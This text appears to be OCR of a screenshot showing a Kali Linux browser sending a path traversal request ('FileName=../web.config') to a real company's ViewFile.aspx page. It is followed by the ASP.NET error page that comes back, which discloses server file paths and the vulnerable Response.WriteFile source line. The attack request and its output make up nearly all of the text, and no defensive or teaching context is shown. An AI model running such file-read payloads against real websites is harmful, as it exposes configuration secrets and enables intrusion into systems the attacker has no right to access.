 Activities Firefox ESR Sep 30 11:32
Kohinoor Group site:http://kohinoorgroup. Could not find file 'F:\vhos
kohinoorgroup.co.in/ViewFile.aspx?PressID=f9c9acd3-3c1a-490d-8a30-9570572ee9d7&FileType=Press&FileName=../web.config
8
Import bookmarks... Kali Linux
http://kohinoorgroup.co.in/ViewFile.aspx?PressID=f9c9acd3-3c1a-490d-8a30-9570572ee9d7&FileType=Press&FileName=..web.config — Visit
This time, search with: W
Server Error in '/' Application.
Could not find file 'F:\vhosts\kohinoorgroup.co.in\httpdocs\Public_ftp\Press\f9c9acd3-3c1a-490d-8a30-9570572ee9d7\web.config'.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.IO.FileNotFoundException: Could not find file 'F:\vhosts\kohinoorgroup.co.in\httpdocs\Public_ftp\Press\f9c9acd3-3c1a-490d-8a30-9570572ee9d7\web.config'.
Source Error:
Line 25:             //Response.ContentType = "Application" + fileinfo.Extension.Replace('.', '/');
Line 26:
Line 27:             Response.WriteFile(filepath);
Line 28:             Response.End();
Line 29:         }
Source File: f:\vhosts\kohinoorgroup.co.in\httpdocs\ViewFile.aspx.cs    Line: 27
Stack Trace:
[FileNotFoundException: Could not find file 'F:\vhosts\kohinoorgroup.co.in\httpdocs\Public_ftp\Press\f9c9acd3-3c1a-490d-8a30-9570572ee9d7\web.config'.]
   System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath) +1344
   System.IO.FileStream.Init(String path, FileMode mode, FileAccess access, Int32 rights, Boolean useRights, FileShare share, Int32 bufferSize, FileOptions options, SECURITY_ATTRIBUTES secAttrs, String msgPath, Boole
   System.IO.FileStream..ctor(String path, FileMode mode, FileAccess access, FileShare share) +123
   System.Web.HttpResponse.WriteFile(String filename, Boolean readIntoMemory) +103
   ViewFile.Page_Load(Object sender, EventArgs e) in f:\vhosts\kohinoorgroup.co.in\httpdocs\ViewFile.aspx.cs:27
   System.Web.UI.Control.OnLoad(EventArgs e) +106
   System.Web.UI.Control.LoadRecursive() +68
   System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3785
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.4063.0